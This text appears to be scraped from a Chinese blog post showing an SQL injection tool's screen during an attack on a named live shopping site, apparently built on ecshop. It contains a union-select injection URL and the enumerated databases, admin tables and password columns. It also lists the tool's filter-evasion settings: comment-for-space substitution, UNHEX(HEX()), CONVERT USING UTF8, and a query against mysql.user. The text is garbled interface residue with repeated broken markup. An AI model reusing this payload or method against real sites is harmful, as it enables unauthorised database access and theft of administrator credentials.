 http://www.woaibaobei.com/m.php?name=land&mo_catid=45+and+1=2+union+select+[t],2
GET
Server
Version(): 5.0.51a-24+lenny1 User(): ibb@localhost
Server: Apache/2.2.9 (Debian) PHP/5.2.6-1+lenny3 with Suhosin-Patch
Enable Login User Name: Password: Get Info
Data Bases
information_schema
information_schemaxxxxx">xxxxxinfo
wabb
wabb_bbs
wabb_bbsxxxxx">xxxxxwabb_bbs
wabb_counter
wabb_counterxxxxx">xxxxxwabb_cou
wabb_diy
wabb_diyxxxxx">xxxxxwabb_diy
Get Users/Passwords
Get Data Bases
Get Tables
Get Columns
Tables
mall_affiliate_logxxxxx">xxxxxmall_affiliate_
mall_affiliate_log
mall_adxxxxx">xxxxxmall_ad
mall_adsensexxxxx">xxxxxmall_adsense
mall_adsense
mall_admin_userxxxxx">xxxxxmall_admin_us
mall_admin_user
mall_admin_messagexxxxx">xxxxxmall_admi
mall_admin_message
mall_admin_logxxxxx">xxxxxmall_admin_log
mall_admin_log
mall_admin_actionxxxxx">xxxxxmall_admin_
mall_admin_action
mall_ad_positionxxxxx">xxxxxmall_ad_positi
mall_ad_position
Columns
user_namexxxxx">xxxxxuser_name
user_name
user_idxxxxx">xxxxxuser_id
user_id
todolistxxxxx">xxxxxtodolist
todolist
passwordxxxxx">xxxxxpassword
password
nav_listxxxxx">xxxxxnav_list
nav_list
last_loginxxxxx">xxxxxlast_login
last_login
last_ipxxxxx">xxxxxlast_ip
last_ip
lang_typexxxxx">xxxxxlang_type
lang_type
Setup
TimeOut: 5000
Max. Pages: 100
Request Delay: 100
Retry Limit: 3
Limit X: 0
Limit Y: 1
Enable UNHEX(HEX())
Replace Spaces /**/
CONCAT()
Enable CONVERT()
USING UTF8
Manually Query (Advanced)
select username from mysql.user limit [x],[y] Dump Custom Query
Dump data (Selected Columns) Clipboard Export to *.xml Export to *.txt Add Condition WHERE uid='1536'
[2009-9-21 下午 21:14:52] Get Columns done, total loaded 24
图 36
ute Dump File Tools About
+select+[t],2 GET
其实这就是ecshop的